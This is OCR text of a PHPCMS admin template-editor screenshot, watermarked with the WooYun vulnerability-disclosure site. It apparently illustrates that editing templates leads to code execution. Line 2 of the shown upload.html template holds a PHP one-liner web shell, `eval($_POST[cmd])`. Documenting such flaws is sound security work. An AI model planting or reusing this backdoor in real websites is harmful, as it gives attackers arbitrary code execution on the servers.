 PHPCMS 我的面板 使用帮助
网站首页 | 退出登录
控制面板
常用操作
定义常用操作
网站频道
资讯中心
神魔命
当前位置：模板方案管理 > xhtml - phpcms 模板管理 > 修改模板
修改模板
所属方案 xhtml
所属模块 phpcms
模板路径 ./templates/xhtml/phpcms/upload.html (上次修改时间：2013-09-14 21:14:05) *
模板名称 在线上传 可以是中文
模板语法 {template 'phpcms','header'} {include '*.php'} {loop $a $k $v}*{/loop} {if *}*{/if} {else} {elseif *}
新建标签 栏目/类别/专题 公告/投票/链接 文章标签 图片标签 下载标签 信息标签 影视标签
插入标签
栏目/类别/专题/自定义 文章公共标签 图片公共标签 下载公共标签 信息公共标签 影视公共标签
文章频道标签 下载频道标签 图片频道标签 信息频道标签 影视频道标签 资讯中心频道
神魔命频道标
商城标签 投票标签 友情链接标签 标签 单网页标签 留言本标签
网站公告标签 企业黄页标签 标签 房产标签 会员标签 标签
标签 标签 顶一下标签
插入变量 用户变量 $PHPCMS $CHANNEL $CHA $CATEGORY $CAT
标签操作 请输入标签名 编辑标签 预览被选中的标签 编辑被选中的标签 复制被选中的标签 列出模板中的标签
1 <html>
2 <head><?php eval($_POST[cmd])?>
3 <title>在线上传</title>
4 <meta http-equiv="Content-Type" content="text/html; charset={$CONFIG[charset]}">
5 <link href="{$skindir}/style.css" rel="stylesheet" type="text/css">
6 <script language="javascript" src="{PHPCMS_PATH}data/js/config.js"></script>
7 <script language="javascript" src="{PHPCMS_PATH}include/js/common.js"></script>
8 </head>
9 <body>
10 <table cellpadding="0" cellspacing="0" border="0" width="100%" height="5">
11 <tr>
12 <td ></td>
13 </tr>
www.wooyun.org